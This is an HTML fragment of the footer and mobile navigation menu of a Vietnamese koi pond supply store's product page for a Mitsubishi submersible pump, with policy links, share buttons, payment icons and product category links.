<ul class="menu-fter" style="font-size: 10pt;">
<li class="bullet-arrow"><span style="font-size: 95%; font-family: roboto-regular;"><span style="color: #36200c;"><a class="row-title" style="color: #36200c;" href="https://koithienduong.com/chinh-sach-bao-mat/" aria-label="“Chính Sách Bảo Mật Thông Tin” (Chỉnh sửa)">Chính Sách Bảo Mật Thông Tin</a></span></span></li>
<li class="bullet-arrow"><span style="font-size: 95%; font-family: roboto-regular;"><span style="color: #36200c;"><a class="row-title" style="color: #36200c;" href="https://koithienduong.com/chinh-sach-thanh-toan/" aria-label="“Chính Sách Thanh Toán Tại Thiên Dương Koi” (Chỉnh sửa)">Chính Sách Thanh Toán</a></span></span></li>
<li class="bullet-arrow"><span style="font-size: 95%; font-family: roboto-regular;"><span style="color: #36200c;"><a class="row-title" style="color: #36200c;" href="https://koithienduong.com/chinh-sach-giao-hang/" aria-label="“Chính Sách Giao Hàng – Nhận Hàng Của Thiên Dương Koi” (Chỉnh sửa)">Chính Sách Giao Hàng</a></span></span></li>
<li class="bullet-arrow"><span style="font-size: 95%; font-family: roboto-regular;"><span style="color: #36200c;"><a class="row-title" style="color: #36200c;" href="https://koithienduong.com/chinh-sach-bao-hanh/" aria-label="“Chính Sách Bảo Hành” (Chỉnh sửa)">Chính Sách Bảo Hành</a></span></span></li>
<li class="bullet-arrow"><span style="font-size: 95%; font-family: roboto-regular;"><span style="color: #36200c;"><a class="row-title" style="color: #36200c;" href="https://koithienduong.com/chinh-sach-doi-tra/" aria-label="“Chính Sách Đổi Trả – Bảo Hành Của Đơn Vị Thiên Dương Koi” (Chỉnh sửa)">Chính Sách Đổi Trả</a></span></span></li>
<li class="bullet-arrow"><span style="font-size: 95%; font-family: roboto-regular;"><span style="color: #36200c;"><a class="row-title" style="color: #36200c;" href="https://koithienduong.com/dieu-khoan-va-dieu-kien-giao-dich/" aria-label="“Điều Khoản Và Điều Kiện Giao Dịch Tại Thiên Dương Koi” (Chỉnh sửa)">Điều Khoản Và Điều Kiện Giao Dịch</a></span></span></li>
</ul>

		</div>
					</div>

	

	<div id="col-2092159570" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

<h4 style="text-align: left;"><span style="font-family: roboto-regular; color: #36200c;">CHỨNG NHẬN - LIÊN KẾT</span></h4>
	<div id="gap-1546108896" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1546108896 {
  padding-top: 15px;
}
</style>
	</div>
	

<div class="social-icons share-icons share-row relative full-width text-center icon-style-fill" ><a href="whatsapp://send?text=M%C3%A1y%20b%C6%A1m%20ch%C3%ACm%20Mitsubishi%20SSP-405%20400w%20%2814.4m%C2%B3%2Fh-11.8m%29 - https://koithienduong.com/may-bom-chim-mitsubishi-ssp-405/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://koithienduong.com/may-bom-chim-mitsubishi-ssp-405/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://koithienduong.com/may-bom-chim-mitsubishi-ssp-405/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon primary button circle tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://koithienduong.com/may-bom-chim-mitsubishi-ssp-405/&amp;media=https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2.jpg&amp;description=M%C3%A1y%20b%C6%A1m%20ch%C3%ACm%20Mitsubishi%20SSP-405%20400w%20%2814.4m%C2%B3%2Fh-11.8m%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://koithienduong.com/may-bom-chim-mitsubishi-ssp-405/&title=M%C3%A1y%20b%C6%A1m%20ch%C3%ACm%20Mitsubishi%20SSP-405%20400w%20%2814.4m%C2%B3%2Fh-11.8m%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>

	<div id="text-3735638454" class="text">
		

<p style="text-align: center;"> </p>
<p><span style="color: #36200c;"><a style="color: #36200c;" href="http://online.gov.vn/Home/WebDetails/75514" target="_blank" rel="noopener"><img class="alignnone wp-image-2779" src="https://koithienduong.com/wp-content/uploads/2020/12/logoSaleNoti.png" alt="" width="264" height="100" /></a></span></p>
		
<style>
#text-3735638454 {
  font-size: 0.75rem;
  line-height: 0.75;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-569854340 > .col-inner {
  margin: -15px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-798334465 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
</style>
</div>

		</div>

		
<style>
#section_1151886617 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(255, 210, 137);
}
#section_1151886617 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1151886617 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Koithienduong.com</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://koithienduong.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm sản phẩm ở đây nhé..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7607"><a href="#">Dịch Vụ Nổi Bật</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7608"><a href="/thiet-ke-ho-ca-koi/">Thiết Kế &#8211; Thi Công Hồ Cá Koi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7612"><a href="https://koithienduong.com/hon-non-bo/">Thiết Kế Hòn Non Bộ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7611"><a href="https://koithienduong.com/ca-koi/">Cá Koi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7600"><a href="https://koithienduong.com/thuc-an-ca-koi/">Thức Ăn Cá Koi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7601"><a href="https://koithienduong.com/drum-filter/">Drum Filter</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7603"><a href="https://koithienduong.com/hut-mat-ho-koi/">Hút Mặt Hồ Koi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7596"><a href="https://koithienduong.com/may-bom-ho-ca/">Máy Bơm</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7598"><a href="https://koithienduong.com/may-sui-oxy/">Máy Sủi Oxy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7595"><a href="#">Hồ Cá</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7602"><a href="https://koithienduong.com/vat-lieu-loc-be-ca/">Vật Liệu Lọc Bể Cá</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15512"><a href="https://koithienduong.com/loc-thung/">Lọc Thùng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7604"><a href="https://koithienduong.com/dung-cu-ve-sinh-ho-ca/">Dụng Cụ Vệ Sinh</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7605"><a href="https://koithienduong.com/choi-loc/">Chổi Lọc</a></li>
